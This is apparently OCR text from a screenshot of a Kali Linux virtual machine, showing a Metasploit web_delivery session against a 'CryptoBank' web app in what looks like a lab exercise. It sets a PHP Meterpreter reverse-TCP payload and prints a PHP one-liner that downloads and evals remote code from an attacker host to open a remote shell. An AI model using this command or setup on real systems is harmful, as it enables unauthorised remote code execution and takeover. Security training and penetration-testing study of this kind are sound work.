 Clone di kali-linux-2024-W04-virtualbox-amd64 (Istantanea 1) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
11:26
root@kali: ~
File Actions Edit View Help
Press SPACE BAR to continue
=[ metasploit v6.3.61-dev- ]
+ -- --=[ 2403 exploits - 1239 auxiliary - 422 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target PHP
target ⇒ PHP
msf6 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set LHOST 192.168.128
LHOST ⇒ 192.168.128
msf6 exploit(multi/script/web_delivery) > exploit
[-] Msf::OptionValidateError One or more options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) > set LHOST 192.168.1.128
LHOST ⇒ 192.168.1.128
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 192.168.1.128:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
msf6 exploit(multi/script/web_delivery) > [*] Using URL: http://192.168.1.128:8080/Odnnqz3TwC6j0
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.1.128:8080/Odnnqz3TwC6j0', false, stream_context_create(['ssl'⇒['verify_peer'⇒f
alse,'verify_peer_name'⇒false]])));"
msf6 exploit(multi/script/web_delivery) >
CryptoBank Trading Platform
Welcome, juliusthedeveloper
Services
Money Transfer
Balance Checking
Apply A Loan
Log Out
CTRL (DESTRA)
Cerca
17:26
06/05/2024